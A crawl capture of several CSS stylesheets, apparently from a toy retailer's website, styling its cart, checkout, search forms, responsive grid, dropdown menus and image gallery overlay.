#sc-delivery-slot-form input[type="submit"], .sc-list .sc-action-links input[type="submit"], .sc-list .sc-action-links input[type="button"], .sc-update-all-quantity input{-moz-user-select:text;background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border:0 none;color:#0066c0;cursor:pointer;font:inherit;margin:0;overflow:visible;padding:0;}
button, input[type="button"], input[type="reset"], input[type="submit"]{cursor:pointer;}
input, select, textarea{font-family:Arial,sans-serif;line-height:19px;transition:all 100ms linear 0s;}
.a-ws div.a-column, div.a-column{float:left;margin-right:1%;min-height:1px;overflow:visible;}
.a-row .a-span2, .a-ws .a-row .a-ws-span2{}
.sc-list .sc-list-item p{margin-bottom:3px;}
.a-spacing-small, .a-ws .a-ws-spacing-small{margin-bottom:10px !important;}
.sc-white-space-nowrap{white-space:nowrap;}
.a-text-bold{font-weight:700 !important;}
.a-size-medium{font-size:15px !important;color:black;}
.a-color-price{color:#b12704 !important;}
.sc-product-title{display:block;float:left;margin-right:17px;width:28%;height:37px;}
.sc-list .sc-list-item .sc-action-links{margin-bottom:3px;margin-top:-4px;}
.sc-action-quantity-right{float:right;margin-top:17px;}
.sc-action-quantity{max-width:110px;}
.a-text-right{text-align:right !important;}
.a-float-right, .aok-float-right{float:right !important;}
p:last-child{margin-bottom:0;}
.a-spacing-top-mini{margin-top:6px !important;}
.a-spacing-none, .a-ws .a-ws-spacing-none{margin-bottom:0 !important;}
.sc-item-product-image{float:left;margin-right:5px;}
#priceHEADER{margin-left:83px;float:left;}
#quantityHEADER{margin-left:242px;float:left;}
#rightCART{border:thin solid #d8d8d8;/*float:left;*/height:276px;width: 275px;margin-bottom:16px;margin:11px;padding:2px;width:288px;text-align:center;background-color:#FFF;color:#FF;z-index: 999;}
#cartTOTAL{height:28px;margin-top:7px;padding:2px;text-align:center;width:250px;color:#FF;}
#couponLEFT{font-size:12px;}
.sc-product-creator{width:133px;}
#headerCART{border-bottom-width:thin;border-bottom-style:solid;border-bottom-color:#999;background-color:#FFF;height:24px;width: 83%;}
.BackOrder{color:#f30;font-size:9pt;font-weight:normal;padding:5px;text-align:center;}
.zoomIMAGE{cursor:zoom-in;}
#mainPICTURE{margin-bottom:3px;}
.THUMBNzoomIMG{cursor:zoom-in;border-width:thin;border-style:solid;border-color:#999;margin-right: 5px;}
.THUMBNdivIMG{border-width:thin;border-style:solid;border-color:#999;}
.booHUNK{border-bottom-width:thin;border-bottom-style:solid;border-bottom-color:#999;background-color:#FFF;display:block;float:left;}
#loginNAV{float:left;width:80%;}
.advancedSEARCHbox{float:left;margin-right:10px;}
.advancedSEARCHbox label{display:block;float:left;font-weight:bold;text-align:right;width:119px;}
.checkoutLABEL{font-weight:bold;display:block;width:117px;margin-bottom: 1px;margin-top:1px;}
.rightSideBLOCK{line-height:13px;Margin-bottom:7px;height:60px;clear:both;width: 225px;}
.rightSideBLOCK:nth-of-type(even) {background: #f8f8f8;}
#michtoyRECOMMENDED .rightSideBLOCK:nth-of-type(odd) {background: #f8f8f8 !important;}
#michtoyRECOMMENDED .rightSideBLOCK:nth-of-type(even) {background: white !important;}
.product-images{width: 30% !important;}
#documents_portfolio{text-align:center;margin-top:10px;}
.preffix_1 .box7.text4 #documents_portfolio {
}
.preffix_1 .box7.text4 #documents_portfolio {
}
#otherIMAGES .THUMBNzoomIMG{/*width:75%;*/}
#otherIMAGES a{display:block;float:left;}
#otherIMAGES td{text-align:center;width:35%;}
.zoomPICT{display:block;float:left;border-bottom-color:#999;}
.thumbnail {
  position: relative;
  /*width: 200px;
  height: 200px;*/
  width: 150px;
  height: 150px;
  overflow: hidden;
	float: left;
}
.thumbnail img {
  position: absolute;
  /*left: 50%;
  top: 50%;*/
  left: 30%;
  top: 30%;
  height: 100%;
  width: auto;
  -webkit-transform: translate(-50%,-50%);
      -ms-transform: translate(-50%,-50%);
          transform: translate(-50%,-50%);
border-color: #999;
    border-style: solid;
    border-width: thin;
}
.thumbnail img.portrait {
  width: 100%;
  height: auto;
}
.textPRODUCT{display:block;font-size:13px;margin-left:3%;margin-right:7%;text-align:center;width:94%;}
.textPRODUCT p {text-align:center;}
.textPRODUCT a:link{color:#660000;}

.carouselPRODUCT{display:block;font-size:13px;text-align:-webkit-center;width:100%;}
.carouselPRODUCT #jssor_1{left: 4.5% !important;}

.spip-admin-bloc, .spip-admin-float {position: fixed;right: 20%;top: 0;white-space: nowrap;z-index: 1000;}
.michtoy-admin-bloc, .michtoy-admin-float{position: fixed;right: 20%;top: 0;white-space: nowrap;z-index: 1000;}
.michtoy-admin-boutons{background:#666666 none repeat scroll 0 0;border:0 none;border-radius:0 0 0.3em 0.3em;font-weight:bold;margin:0;opacity:0.7;padding:0.4em 1em;}
.michtoy-admin-boutons, a.michtoy-admin-boutons, .michtoy-admin-boutons a{color:#ffffff;text-decoration:none;}
.debugME {color:#F1F1F1;}
.debugME:hover {color:#C54768;}
.texteCARTwhite {
	font-size: 13px;
	color: #000;
}
.linksUNDERLINED {
	text-decoration: underline;
}
.linksUNDERLINEDbigger {
	font-size: 16px;
	line-height: 22px;
	color: #930;
	text-decoration: underline;
}
.hiddenDEBUG { display:none; }
#vendorDescription a { text-decoration: underline;}
#serieDescription a { text-decoration: underline;}
#productDescription a { text-decoration: underline;}
#productDescription p {text-align: center !important;}
.text-vendor-desc{margin-top: 5px;}

/* 31/01/2017 adding old clearance colors back : rick request */
.NewRelease
{
	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-weight: normal;
	color: #03F;
	padding: 5px;
	font-size: 10px;
	line-height: 11px;
}
.UpcomingRelease
{
	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-weight: normal;
	color: #0066FF;
	padding: 5px;
	font-size: 10px;
	line-height: 11px;
}
.InStock /* Available */
{
	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-weight: normal;
	color: #060;
	padding: 5px;
	font-size: 10px;
	line-height: 11px;
}
.BackOrder
{
	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-weight: normal;
	color: #CC3300;
	padding: 5px;
	font-size: 11px;
	line-height: 15px;
	text-align: center;
}
.PreOrder
{
	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-weight: normal;
	color: #009900;
	padding: 5px;
	font-size: 14px;
	line-height: 15px;
}
/* dropdown menu onclick : 13 02 2018 */
   
    /* Dropdown Button */
.dropbtn {
    /*background-color: #3498DB;*/
    color: white;
    /*padding: 16px;
    font-size: 16px;
    border: none;*/
    background-color: #000000;
    cursor: pointer;
    border-right: 1px solid #fff;
    float: left;
    margin-right: 0;
    height: 43px;
    font: bold 15px/49px "Roboto",Verdana;
    padding: 0 11px 2px;
}

/* Dropdown button on hover & focus */
.dropbtn:hover, .dropbtn:focus {
    /*background-color: #2980B9;*/
    background-color: #640305;
}

/* The container <div> - needed to position the dropdown content */
.dropdown {
    position: relative;
    /* display: inline-block; */
}


/* Dropdown Content (Hidden by Default) */
.dropdown-content {
    display: none;
    position: absolute;
    background-color: #f1f1f1;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 1;
    /* below positions adjusted from original of top: 37px; SJMR */
    top: 37px;
    left: 328px;
}

/* Links inside the dropdown */
.dropdown-content a {
    color: black;
    /*padding: 12px 16px;*/
    padding: 5px 16px;
    text-decoration: none;
    display: block;
}

/* Change color of dropdown links on hover */
.dropdown-content a:hover {background-color: #ddd}

/* Show the dropdown menu (use JS to add this class to the .dropdown-content container when the user clicks on the dropdown button) */
.show {display:block;}  
/*.Featured_Description{color:red;background-color: #ddd}*/

.mobile-nav-bar{padding:5px;background: #000;}
#mmenu li{padding-left: 15px;margin-top: 5px;}

.search-by-no-div,.search-by-keyword-form{text-align: left;margin-top: 15px;}
.search-by-number-btn{width: 235px;display:inline-block;margin-left: 20px;}
.search-by-keyword-input{padding-left:5px;margin-left: 10px;height:24px;}
.search-by-keyword-btn{margin:0px;position:relative;bottom:4px;width: 235px;height:34px;background-color: #999966;color: white;font: bold 15px/20px "Roboto",Arial,sans-serif;}
.search-by-keyword-div{display: inline-block;text-align:left;margin-left: 20px;}
.search-by-keyword-strict-check{position:relative;top:2px;}
#submitButtonBYnumbers{background-color: #999966;font: bold 15px/20px "Roboto",Arial,sans-serif;}
.new-account-header{position: relative!important;right: 6px !important;}
.checkout-page-input{width: 300px !important;}
.checkout-page-select{width: 305px !important;height: 30px !important;}

@media only screen and (max-width: 600px) {
    .advancedSEARCHbox label {text-align: start;}
    .more_btn2KAKI{margin-left: 27%;margin-top: 50px;}
    .search-by-no-div{text-align: left;}
    .search-by-number-btn{margin-top: 20px !important;margin-left: 0 !important;}
    .search-by-keyword-input{display: block;}
    .search-by-keyword-div{margin-left: 58px;margin-top: 15px !important;}
    .search-by-keyword-strict-check{top: 4px;margin-left: 10px !important;}
    .search-by-keyword-btn{position: relative;left: 0 !important;}
    .advancedSEARCHbox select{width: 100% !important;}
    #submitButtonName{position: relative;top: 10px;}
    .search-by-no-div{text-align:left !important;}
    .search-by-keyword-form{text-align: left !important;}
    .search-by-keyword-form .texteCART{margin-bottom: 5px;display: block;}
    #sprytextfield1{position: relative;top:5px;}
    #newCUSTtable #sprytextfield1{position: relative;top:0 !important;}
    .sub-btn{position: relative;top:7px;}
    .sub-input-label{position: relative;top:10px;}
    #H1homeNewsletter, .news-letter-div{width: 117% !important;}
}

@media (max-width: 1200px) {
    .banner2Arrivals{width: 200px !important;height: 325px !important;}
}

@media only screen and (max-width: 1025px) {
    .search-by-number-btn input{margin-top: 0px !important;bottom: 11px !important;}
    .more_btn2KAKI{margin-top: 50px;}
    .search-by-no-div{text-align: left;}
    .search-by-number-btn{margin-top: 10px;margin-left: 40px;}
    .search-by-keyword-form{text-align: left;}
    .search-by-keyword-div{width: 0;margin-left: 0;}
    .MainSearchButton{bottom: 0;}
    .search-by-keyword-strict-check{top: 4px;}
    .SocialButtonParent{width: 90% !important;}
    #H1homeNewsletter, .news-letter-div{width: 142%;}
    .cart-page-checkout-div{width: 260px !important;}
    .michtoy-search-main-div{margin-left: 40px !important;margin-right: 20px !important;}
    .carouselPRODUCT{text-align: -webkit-center !important;}
    #videoContainer{margin-left: 0 !important;}
    .video-div{text-align: left !important;margin-left: 40px !important;}
    .video-right-text{margin-left: 0 !important;}
    .product-images{width: 50% !important;}
    .recs-grid-item{width: 205px;height: 380px !important;}
}

@media only screen and (max-width: 800px) {
    .SocialButtonParent{width: 121% !important;}
    .search-by-number-btn input{bottom: 15px;}
    .more_btn2KAKI{margin-top: 50px;}
    .search-by-number-btn{display: inline;position: relative;top: 10px;}
    .search-by-keyword-btn{position: relative;}
    .search-by-keyword-input{display: inline-block;}
    .search-by-keyword-div{margin-left: 0;margin-top: 20px;display: block;text-align: left;}
    .search-by-keyword-strict-check{top: 0;margin-left: 0;}
    .search-by-keyword-btn{left: 0;}
    .cart-page-checkout-div{width: 100%;margin-left: 0 !important;}
    .checkout-main-dev{float: left !important;margin: 0 !important;}
    .cart-show-div{width: 97% !important;}
    #documents_portfolio{padding-left: 0 !important;}
    .recs-grid-item{width: 240px;}
}
.card-view:hover {background: #eee !important;}
#formcontact2 td input{width: 300px;padding-left: 2px;}
.label{text-align: end;padding-right: 40px;width: 150px;padding-top: 5px;}
#formcontact2 td input[type="submit"]{width: 306px;}
#formcontact2 td select{width: 304px;height: 25px;}
#formcontact2 table{border-collapse: separate;border-spacing: 0px 5px}
.pd-top-0{padding-top: 0 !important;}
.pageTEXT2014{padding:0 10px;}
.add-to-cart-form{position: absolute;bottom: 0;left: 28%;}
.cart-show-div{padding-left: 10px;}


@media only screen and (max-width: 1024px) {
    .label{padding-right: 30px;width: 120px;}
    .error-text{display: block !important;}
    .header-links-div{display: inline-block !important;}
    #CartQty{position: relative;top: 8px !important;left:2px !important;}
    #michtoySPECIALtitle,#recommendedTITLE{width: 195px !important;}
}

@media only screen and (max-width: 979px) {
    .recs-grid-item{width: 45% !important;}
}

@media only screen and (max-width: 800px) {
    #formcontact2 td input{width: 250px;}
    #formcontact2 td textarea{width: 300px;}
    .label{padding-right: 30px;width: 90px;}
    #formcontact2 td input[type="submit"]{width: 256px;}
    #formcontact2 td select{width: 254px;height: 25px;}
    .more_btn{font: bold 10px/20px "Roboto",Arial,sans-serif !important;}
    #manufacturenonMOBILE{width: 125%;}
    .list_footer{width: 400px;}
    .search-by-keyword-btn{font: bold 10px/20px "Roboto",Arial,sans-serif !important;width: 150px;}
    #submitButtonName{font: bold 10px/20px "Roboto",Arial,sans-serif !important;height: 38px;}
    #michtoySPECIALtitle,#recommendedTITLE{width: 205px !important;}
    .new-account-header{position: relative !important;right: 5px !important;}
    .checkout-page-input{width: 250px !important;}
    .checkout-page-select{width: 255px !important;height: 30px !important;}
}
#latestCOLLECTOR {
    margin-left: 0px;
    width: 100%;
}
.price-value{display: inline;margin-left: 5px;}
span.tanLINK {margin-left: 5px;position: relative;top: 5px;color: #660000;}
span.tanLINK:hover {color:#000}
.product-text{margin:0;position: relative;left: 5px;}
.prodcut-des-div{position: relative;top:5px}
.rightSideBLOCK img{margin-top:2px}
#michtoyRECOMMENDED .rightSideBLOCK a .tanLINK{position: relative;top:20px;}
.error-text{color:#CC3333 !important;font-size: 11px;font-weight: inherit;border: 0 !important;position: relative;top: 3px;}
#SocialMediaWallbutt {width:inherit;padding:7px;color: #660006;margin-top:5px;margin-bottom:5px;display:none;text-align:center;}
.header-links-div{display: flex;align-items: center;}
#CartQty{position: relative;top: 1px;left:3px;}


.SocialButtonParent {border: 1px #660006 solid;border-radius: 10px;width: 83%;margin-top: 1px;}
@media (min-width: 767px) {
    .SocialButtonParent {width: 110%}
    #SocialMediaWallbutt {text-align: left;}
}

@media (min-width: 980px) {
    .SocialButtonParent {width: 83%}
    #SocialMediaWallbutt {text-align: center;
	}
}

.filARIANE .tanLINK{top:0 !important;}

#videoContainer {margin-left: 30px;/*margin-top: 10px*/;margin-top: 30px;}
.sub-input-label{display: none;}

@media only screen and (max-width: 600px) {
    .michtoy-search-main-div{margin-left: 20px !important;}
    .SocialButtonParent{width: 101% !important;}
    .search-by-number-btn input{bottom: 5px !important;}
    #formcontact2 td input{width: 230px!important;}
    #formcontact2 td textarea{width: 220px !important;height: 150px;}
    .label{padding-right: 20px !important;width: 80px !important;}
    #formcontact2 td input[type="submit"]{width: 236px !important;}
    #formcontact2 td select{width: 234px!important;height: 25px;}
    .more_btn{font: bold 10px/20px "Roboto",Arial,sans-serif !important;}
    #H1homeHEADLINE{width: 114% !important;}
    .pageTEXT2014{width: 114% !important;}
    .manufacture-list{width: 117% !important;}
    .more_btn2KAKI{margin:0 !important;}
    .rightSideBLOCK{width: 100% !important;}
    #michtoySPECIALtitle,#recommendedTITLE{width: 100% !important;}
    .image-resize{height: 58px;width: 58px;}
    .banner2Arrivals{width: 100% !important;height: 380px !important;}
    .add-to-cart-form{left: 36%;}
    .fright{float: left;}
    .link7{padding-left:0 !important;padding-right:0 !important;}
    .list_footer{float: right;width: 100%;position: relative;left: 10px;bottom: 25px;}
    #michtoyHEADLINES{margin-left: 0 !important;}
    #newCUSTtable tbody tr span input {width: 230px !important;}
    #newCUSTtable tbody tr span textarea {width: 227px !important;}
    #newCUSTtable select.MainButton {width: 232px !important;}
    .new-account-header{position: relative !important;right: 16px !important;}
    .cart-page-item-table{width: 100% !important;}
    .cart-show-div{padding-left: 0 !important;}
    .cart-table-delete-col{vertical-align: middle !important;padding-right: 5px !important;}
    .cart-table-update-col{vertical-align: middle !important;text-align: center !important;float: none !important;}
    .cart-table-update-col input{margin-top: 5px !important;}
    .checkout-page-input{width: 300px !important;}
    .checkout-page-select{width: 305px !important;height: 30px !important;}
    .video-div{margin-left: 20px !important;}
    #documents_portfolio{padding-left: 0 !important;}
    .product-description{margin-left: 10px !important;}
    .video-right-text{margin-left: 0 !important;}
    #videoContainer{margin-left: 0 !important;}
}
@media only screen and (min-width: 700px) {
    #H1homeHEADLINE{width: 100% !important;}
}

#loginTABLE{border-collapse: separate;border-spacing: 0 10px;}
/* #maingrid_9{width: 100% !important;} */
#newCUSTtable {border-collapse: separate;border-spacing: 10px 5px;}
#newCUSTtable tbody tr span input {width: 300px;}
#newCUSTtable tbody tr span textarea {width: 297px;}
#newCUSTtable select.MainButton {width: 302px;}
.new-account-main-div{width: 94%;}
#newCUSTtable{width: 100%;}
.head1{width: 131% !important;}
.pseudoStickyBlock{position: fixed !important;}
#NewArrivals .head1{width: 100% !important;}
.product-details-div div,.product-details-div strong,.product-details-div span {margin-top: 3px !important;}
.cart-page-checkout-div{margin-top: 36px !important;}
.cart-delete-btn{margin-top: 18px;}
.filARIANE2014 span.tanLINK{top:0 !important;}
#stuck_container{position: relative;top:0;}
.checkout-strong{margin-top: 2px;display: block;margin-left: 5px;}  
.cart-page-item-table tbody tr td {padding: 2px;}
#maingrid_9 .new-account-header{width:164% !important;}

--- FILE ---
content_type: text/css
request_url: https://www.michtoy.com/michtoy_css/bhoover.css
body_size: 861
content:
@charset "UTF-8";@media screen and (max-width:960px){#nav#full{display:none}
nav#mobile{display:block;}
nav#mobile #toggle-bar{line-height:70px;height:68px;}
nav#mobile strong a{color:#FFF;margin-left:30px;border:1px solid #444;padding:10px;background-color:#FFF;}
nav#mobile .navicon{float:right;height:6px;width:34px;margin:20px;border-top:18px double #FFF;border-bottom:6px solid #FFF;font-size:0;}
nav#mobile ul li{clear:both;list-style:none;background-color:#b1b0b0;} /*#996*/
nav#mobile ul li a{display:block;background-color:#b1b0b0;color:white;text-transform:uppercase;/*letter-spacing:.2em;margin:2px 0;*/padding:4px 0 5px 5px;}
nav#mobile ul li a:hover{background-color:#6F7275;}
nav#mobile ul ul{font-size:small;}
nav#mobile ul ul li{margin-left:30px;color:white;}
nav#mobile ul ul a{padding-left:8px;}
nav#mobile ul ul a:before{padding-right:8px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.michtoy.com/template_49332_85CY6EoPC91F72d03YGr/site/css/grid.css?v=8
body_size: 5957
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:top;}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section{display:block;}
body{line-height:1;}
ol,
ul{list-style:none;}
blockquote,
q{quotes:none;}
blockquote:before,
blockquote:after,
q:before,
q:after{content:'';content:none;}
table{border-collapse:collapse;border-spacing:0;}
.clearfix{*zoom:1;}
.clearfix:before,
.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}
.container .alpha{margin-left:0px;}
.container .omega{margin-right:0px;}
.row{margin-left:-30px;*zoom:1;}
.row:before,
.row:after{display:table;content:"";line-height:0;}
.row:after{clear:both;}
[class*="grid_"]{float:left;min-height:1px;margin-left:30px;}

.container{
    width:1271px;
    /* Problem with SAFARI once logged in =very bad fix :DO NOT TOUCH !!!!!
    width: 1178px;
    padding-right: 4px;
    padding-left: 4px; */
}

#topCONTAINER{}
.grid_12{width:1170px;}
.grid_11{width:1070px;}
.grid_10{width:970px;}
.grid_9{width:1000px;}
.grid_9CART{width:770px;}
.grid_8{width:770px;}
.grid_7{width:670px;}
.grid_6{width:570px;}
.grid_5{width:470px;}
.grid_4{width:370px;}
.grid_3{width:270px;}
.grid_2etdemi{width:227px;}
.grid_2{width:170px;}
.grid_1{width:70px;}
.preffix_12{margin-left:1230px;}
.preffix_11{margin-left:1130px;}
.preffix_10{margin-left:1030px;}
.preffix_9{margin-left:930px;}
.preffix_8{margin-left:830px;}
.preffix_7{margin-left:730px;}
.preffix_6{margin-left:630px;}
.preffix_5{margin-left:530px;}
.preffix_4{margin-left:430px;}
.preffix_3{margin-left:330px;}
.preffix_2{margin-left:230px;}
.preffix_1{}
.container{margin-right:auto;margin-left:auto;*zoom:1;}
.container:before,
.container:after{display:table;content:"";line-height:0;}
.container:after{clear:both;}
#rightRUBRIKmenu{float:right;margin-right:5px;/*margin-top:-30px;*/}
#NewArrivals{width:99%;margin-left:-3px;}
#preferredBANNER{width:100%;}
#latestCOLLECTOR{width:95%;}
#nonMOBILEmenu{display:block;}
@media (min-width:980px) and (max-width:1199px){
.row{margin-left:-20px;*zoom:1;}
.row:before,
.row:after{display:table;content:"";line-height:0;}
.row:after{clear:both;}
[class*="grid_"]{float:left;min-height:1px;margin-left:20px;}
.container{width:940px;}
#topCONTAINER{}
.grid_12{width:940px;}
.grid_11{width:860px;}
.grid_10{width:780px;}
.grid_9{width:700px;}
.grid_9CART{width:700px;}
.grid_8{width:620px;}
.grid_7{width:540px;}
.grid_6{width:460px;}
.grid_5{width:330px;}
.grid_4{width:300px;}
.grid_3{width:220px;}
.grid_2etdemi{width:200px !important;}
.grid_2{width:140px;}
.grid_1{width:60px;}
.preffix_12{margin-left:980px;}
.preffix_11{margin-left:900px;}
.preffix_10{margin-left:820px;}
.preffix_9{margin-left:740px;}
.preffix_8{margin-left:660px;}
.preffix_7{margin-left:580px;}
.preffix_6{margin-left:500px;}
.preffix_5{margin-left:420px;}
.preffix_4{margin-left:340px;}
.preffix_3{margin-left:260px;}
.preffix_2{margin-left:180px;}
.preffix_1{margin-left:100px;}
}
@media (min-width:768px) and (max-width:979px){
.row{margin-left:-20px;*zoom:1;}
.row:before,
.row:after{display:table;content:"";line-height:0;}
.row:after{clear:both;}
[class*="grid_"]{float:left;min-height:1px;margin-left:20px;}
.container{width:100%;}/*.container{width:748px;}*/
#topCONTAINER{}
.grid_12{width:748px;}
.grid_11{width:684px;}
.grid_10{width:620px;}
.grid_9{width:541px;}
/*.grid_9CART{width:541px;}*/
.grid_9CART{width:443px;}
.grid_8{width:492px;}
.grid_7{width:428px;}
.grid_6{width:364px;}
.grid_5{width:300px;}
.grid_4{width:236px;}
.grid_3{width:172px;}
.grid_2etdemi{width:168px;}
.grid_2{width:108px;}
.grid_1{width:44px;}
.preffix_12{margin-left:788px;}
.preffix_11{margin-left:724px;}
.preffix_10{margin-left:660px;}
.preffix_9{margin-left:596px;}
.preffix_8{margin-left:532px;}
.preffix_7{margin-left:468px;}
.preffix_6{margin-left:404px;}
.preffix_5{margin-left:340px;}
.preffix_4{margin-left:276px;}
.preffix_3{margin-left:212px;}
.preffix_2{margin-left:148px;}
.preffix_1{margin-left:84px;}
#rightRUBRIKmenu{float:left;}
nav#mobile{display:none !important;}
}
.select-menu{display:none !important;}
#preferredTEXThome{display:none;}
@media (max-width:684px){
    #nonMOBILEmenu{display:none;}
}
@media (max-width:640px){
    #nonMOBILEmenu{display:none;}
}
@media (max-width:600px){
    #nonMOBILEmenu{display:none;}
}
@media (max-width:700px){
    #nonMOBILEmenu{display:none;}
}
@media (max-width:767px){
    #nonMOBILEmenu{display:none;}
/*.container{width:420px;padding:0 0px;}*/
    container{width:90%;padding:0 0px;}
.row{margin-left:0;}
[class*="grid_"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.grid_12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.select-menu{display:block !important;}
#rightRUBRIKmenu{float:left;}
    .banner2Arrivals{width:57%;}
} /*end 767px*/
@media (max-width:479px){
/*@media (min-width:760px) and (max-width:800px){*/
body{padding:0;}
.container{/*width:330px;*/width:95%;padding:0 0px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.row{margin-left:0;}
#headerCART{display:none;}
#rightRUBRIKmenu{float:left;margin-top:5px;}
#H1homeHEADLINE{width:95%;}
#NewArrivals{width:98%;}
#preferredBANNER{width:110%;}
#latestCOLLECTOR{width:98%;}
.grid_9{width:86%;}
.grid_9CART{width:86%;}
#preferredTEXThome{display:none;}
.main{padding:0px;}

--- FILE ---
content_type: text/css
request_url: https://www.michtoy.com/template_49332_85CY6EoPC91F72d03YGr/site/css/superfish.css?v=8
body_size: 3957
content:
nav a{font-size:14px;}
nav{display:inline-block;margin:0px 0 0px;min-height:17px;float:left;}
.sf-menu{display:block;}
.sf-menu ul{position:absolute;top:-999px;display:none;z-index:999;}
.sf-menu a{display:block;}
.sf-menu li:hover ul,.sf-menu li.sfHover ul{z-index:999;}
ul.sf-menu li:hover li ul,ul.sf-menu li.sfHover li ul{top:-999px;display:none;z-index:999}
ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul{left:100%;top:0;z-index:999}
/* ul.sf-menu>li{font:bold 20px/70px "Roboto", Georgia, sans-serif;float:left;position:relative;margin-right:0;border-right:1px solid #fff;} */
ul.sf-menu>li:before{position:absolute;display:inline-block;content:'';width:12px;height:28px;right:-31px;top:-3px;}
#last-li:before{background:none;}
#first-li{border-left:1px solid #fff;}
ul.sf-menu>li:first-child{border-left:none;}
ul.sf-menu>li>a{position:relative;display:block;color:#fff;text-align:center;letter-spacing:0px;z-index:1;overflow:hidden;}
/* ul.sf-menu>li>a{color:#fff;} */
ul.sf-menu>li>a img{margin-top:-2px;}
ul.sf-menu>li>a .menu_txt_small{display:block;color:#818283;font:12px/16px Arial, sans-serif;padding:0 1px;text-align:left;}
ul.sf-menu>li>a strong{width:100%;height:0%;position:absolute;background:#459e18;border-bottom:7px solid #fff;display:inline-block;left:0;top:-7px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;z-index:-1;}
ul.sf-menu>li.current , ul.sf-menu>li.sfHover , ul.sf-menu>li:hover{}
ul.sf-menu>li.current>a img, ul.sf-menu>li.sfHover>a img, ul.sf-menu>li>a:hover img{margin-top:-32px;}
ul.sf-menu>li.current>a, ul.sf-menu>li.sfHover>a, ul.sf-menu>li>a:hover{color:#fff;}
ul.sf-menu>li.current>a strong, ul.sf-menu>li.sfHover>a strong, ul.sf-menu>li>a:hover strong{height:100%;background:#2d2d2d;}
.sf-menu>li>ul{left:0px;top:76px;width:195px;z-index:99;background:#323232;padding:14px 0px 10px;}
.sf-menu>li>ul>li{font-size:12px;font-weight:normal;position:relative;padding:0;padding-top:1px;padding-bottom:0px;}
.sf-menu>li>ul>li:last-child{border:none;}
.sf-menu>li>ul>li:first-child{}
.sf-menu>li>ul>li>a{display:block;color:#fff;font:13px/14px "Roboto", Arial, sans-serif;padding:10px 0;text-align:left;text-indent:10px;}
.sf-menu>li>ul>li:hover, ul.sf-menu>li>ul>li.sfHover{}
.sf-menu>li>ul>li>a:hover, ul.sf-menu>li>ul>li.sfHover a{color:#fff;background:#660000;text-decoration:none;}
.sf-menu li li ul{left:196px !important;top:-14px !important;display:block;width:159px;z-index:99;background:#323232;padding:14px 0px 10px;}
.sf-menu>li>ul>li>a>span{background:url(../images/subindicator.png) 0 0 no-repeat;display:block;position:absolute;width:5px;height:8px;top:16px;right:8px;}
.sf-menu>li>ul>li.sfHover>a>span{background-position:right 0;}
.sf-menu li li li{float:none;font-size:12px;padding:0;padding-top:2px;}
.sf-menu li li li:last-child{border:none;}
.sf-menu li li li a{display:block;color:#fff !important;font:13px/14px "Roboto", Arial, sans-serif;padding:10px 0;background:none !important;text-align:left;text-indent:10px;}
.sf-menu li li li:hover{}
.sf-menu li li li a:hover{color:#fff !important;background:#459e18 !important;text-decoration:none;}
@media (min-width:980px) and (max-width:1199px){}
@media (min-width:768px) and (max-width:979px){ul.sf-menu>li>a{padding:0px 19px 0px;}
}
@media only screen and (max-width:767px){.menu_block{float:none !important;margin:0 21px !important;}
nav{float:none;font:12px/15px Arial, Helvetica, sans-serif;color:#98628b;padding:0px 0px 0px;width:100%;margin:0 auto;margin-top:5px !important;margin-bottom:5px !important;}
nav select{font:14px/20px Arial, Helvetica, sans-serif;color:#101010;width:100%;left:0;position:relative;margin:0 auto;float:none;outline:none;border:2px solid #419707;margin-top:5px;border-radius:0px !important;-moz-border-radius:0px !important;-webkit-border-radius:0px !important;position:relative;outline:none !important;z-index:1000;}
nav{min-height:30px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.michtoy.com/template_49332_85CY6EoPC91F72d03YGr/site/css/touchTouch.css
body_size: 2049
content:
#galleryOverlay{width:100%;height:100%;position:fixed;top:0;left:0;opacity:0;z-index:100000;background:url("../images/touchtouch/bg_transparent.png");overflow:hidden;display:none;-moz-transition:opacity 1s ease;-webkit-transition:opacity 1s ease;transition:opacity 1s ease;}
#galleryOverlay.visible{opacity:1;}
#gallerySlider{height:100%;left:0;top:0;width:100%;white-space:nowrap;position:absolute;-moz-transition:left 0.4s ease;-webkit-transition:left 0.4s ease;transition:left 0.4s ease;}
#gallerySlider .placeholder{background:url("../images/touchtouch/preloader.gif") no-repeat center center;height:100%;line-height:1px;text-align:center;width:100%;display:inline-block;}
#gallerySlider .placeholder:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px;}
#gallerySlider .placeholder img{display:inline-block;max-height:100%;max-width:100%;vertical-align:middle;}
#gallerySlider.rightSpring{-moz-animation:rightSpring 0.3s;-webkit-animation:rightSpring 0.3s;}
#gallerySlider.leftSpring{-moz-animation:leftSpring 0.3s;-webkit-animation:leftSpring 0.3s;}
@-moz-keyframes rightSpring{0%{margin-left:0px;}
50%{margin-left:-30px;}
100%{margin-left:0px;}
}
@-moz-keyframes leftSpring{0%{margin-left:0px;}
